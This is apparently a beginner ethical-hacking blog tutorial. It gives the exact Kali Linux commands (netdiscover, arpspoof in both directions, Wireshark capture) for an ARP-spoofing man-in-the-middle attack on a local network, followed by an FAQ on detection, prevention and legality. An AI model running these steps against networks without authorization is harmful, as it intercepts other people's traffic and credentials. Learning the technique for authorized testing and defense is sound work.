What is ARP Spoofing?

ARP, or Address Resolution Protocol, is a network protocol that resolves MAC addresses to IP addresses. ARP Spoofing uses and takes advantage of the ARP protocol to trick a target device(victim) into believing that the attacker’s machine is the legitimate and an existing router.
Setting Up Kali Linux

- Open your terminal on Kali Linux (or any other linux system you use).
- Install arpspoof using the command:

sudo apt-get install dsniff - Verify your local IP address with:
ifconfig
Discovering Devices on the Network : Netdiscover
To identify which devices are running on the network, use the netdiscover command. For example:

sudo netdiscover -i <your-interface>
Replace `<your-interface>` with your network interface name (e.g., eth0 or wlan0).
ARP Spoofing the Target Client:
- Open two terminals.
- In the first terminal, initiate ARP Spoofing targeting the client:

sudo arpspoof -i <your-interface> -t <client-IP> <router-IP>
Replace `<your-interface>`, `<client-IP>`, and `<router-IP>` with your interface name, client’s IP address, and router’s IP address, respectively.
ARP Spoofing the Router
In the second terminal, initiate ARP Spoofing targeting the router:


sudo arpspoof -i <your-interface> -t <router-IP> <client-IP>
Replace <your-interface>, <router-IP>, and <client-IP> with the appropriate values.
Sniffing Traffic with Wireshark

- Open a new terminal and install Wireshark:
sudo apt-get install wireshark - Launch Wireshark:
wireshark - Select the interface (e.g., eth0) and start capturing.
Now, all traffic between the target client and router is passing through your machine, allowing you to analyze it using Wireshark.
Conclusion
ARP Spoofing, as demonstrated with arpspoof, is a powerful technique for understanding network vulnerabilities. This practical guide aims to provide viewers with good quality content on learning such vast topic easily. Remember to use these skills responsibly and ethically in your journey of learning ethical hacking if not you may regret it.
That’s it for today, hackers! You’ve leveled up your hacking skills. Stay tuned for more beginner-friendly guides. Also don’t forget to check another cool blogs on this website i keep updating the content and making hacking an easy way to learn for all.
Happy Learning! Happy Hacking!
Frequently Asked Questions
- What is ARP-spoofing?
ARP-spoofing is a type of cyber attack where the attacker sends false Address Resolution Protocol (ARP) messages over a local area network. These messages trick the network into associating the attacker’s MAC address with the IP address of a legitimate network device. - How does ARP-spoofing work?
In ARP-spoofing, the attacker intercepts and modifies the ARP messages that are sent between devices on a network. By sending false ARP replies, the attacker can redirect traffic intended for one device to their own device, allowing them to intercept or manipulate the data. - What are the potential risks of ARP-spoofing?
ARP-spoofing can be used to perform a variety of malicious activities, such as sniffing sensitive data, conducting man-in-the-middle attacks, and disrupting network communications. It can also be used to launch other types of attacks, such as DDoS attacks. - How can I detect if ARP-spoofing is occurring on my network?
There are several tools and techniques that can be used to detect ARP-spoofing, such as ARPWatch, ARP-Sentry, and using tools like Wireshark to analyze network traffic for suspicious activity. - How can I prevent ARP-spoofing attacks?
To prevent ARP-spoofing attacks, you can use techniques such as using static ARP entries, implementing ARP-spoofing detection tools, enabling port security on network switches, and using encrypted communication protocols like HTTPS. - Can ARP-spoofing attacks be launched remotely?
ARP-spoofing attacks are typically carried out on local area networks, so an attacker would need to have physical or network access to the targeted network in order to launch the attack. - Is ARP-spoofing illegal?
ARP-spoofing is considered a malicious activity and is typically illegal under cybercrime laws in many countries. Engaging in ARP spoofing without permission is a violation of network security and can lead to legal consequences. - How common are ARP-spoofing attacks?
ARP spoofing attacks are relatively common and are often used by hackers to exploit vulnerabilities in network security. It is important for organizations to be aware of the risks posed by ARP spoofing and take steps to prevent these types of attacks. - Can ARP-spoofing attacks be mitigated with network security measures?
Yes, ARP spoofing attacks can be mitigated by implementing network security measures such as using intrusion detection systems, monitoring network traffic for suspicious activity, and regularly updating network equipment and software. - Are there any legal ways to use ARP-spoofing for network testing or security research?
Yes, ARP spoofing can be used for legitimate purposes such as network testing, security research, and penetration testing with permission from the network owner. It is important to obtain proper authorization before conducting any ARP spoofing activities for testing or research purposes.


